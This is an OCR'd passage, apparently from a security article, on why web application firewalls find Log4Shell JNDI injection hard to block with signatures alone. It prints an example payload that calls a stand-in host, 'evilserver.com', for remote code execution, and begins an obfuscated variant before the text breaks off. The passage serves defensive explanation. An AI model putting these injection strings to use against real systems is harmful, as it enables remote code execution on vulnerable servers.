
Application Firewalls, and Proxies. The good news is that by
now most vendors have already added signatures to their
solutions to help detect and block these exploits.
However, it’s not that simple. The challenge is in the balancing
of
complete protection
vs the
risk of high false positives
. Due to
the variety of JNDI naming protocols that can be used (LDAP,
LDAPS, RMI, DNS, NDS, NIS, CORBA) and the many ways that
the malicious payload can be obfuscated (eg. using text
processors like upper/ lower or lookups like env/sys), there are a
large number of attack string combinations that can be
created which could bypass signature only based security
controls.
Just a few examples are:
// Unobfuscated attack string using ldap
(could also be ldaps, rmi, dns, etc)
${jndi:ldap://evilserver.com/runmeforRCE}
// Using text processors
${jndi:${lower:l}${lower:d}a${lower:p}://loc${